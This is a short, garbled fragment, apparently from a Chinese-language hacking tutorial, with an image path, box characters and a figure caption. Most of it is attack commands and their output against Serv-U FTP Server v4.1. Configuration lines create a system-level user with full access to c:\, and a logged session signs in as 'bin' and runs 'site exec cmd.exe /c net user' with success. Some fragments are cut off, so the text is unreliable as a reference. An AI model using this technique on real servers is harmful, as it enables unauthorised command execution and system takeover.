 -RatioDown=1
-RatiosCredit=0
-QuotaCurrent=0
-QuotaMaximum=0
-Maintenance=System
-PasswordType=Regular
-Ratios=NoneRN
Access=c:\|RWAMELCDP
900-Type=License
□□□□□□□□□□□□□□□□□□□□□□□
220 Serv-U FTP Server v4.1 for WinSock ready...
□□□□□□□□□□□□□□□□□□□□□□□
user bin
331 User name okay, need password.
□□□□□□□□□□□□□□□□□□□□□□□
pass binftp
230 User logged in, proceed.
□□□□□□□□□□□□□□□□□□□□□□□
site exec cmd.exe /c net user
200 EXEC command successful (TID=33).
□□□□□□□□□□□□□□□□□□□□□□□
-DELETEDOMAIN
-IP=0.0.0.0
PortNo=52521
图 1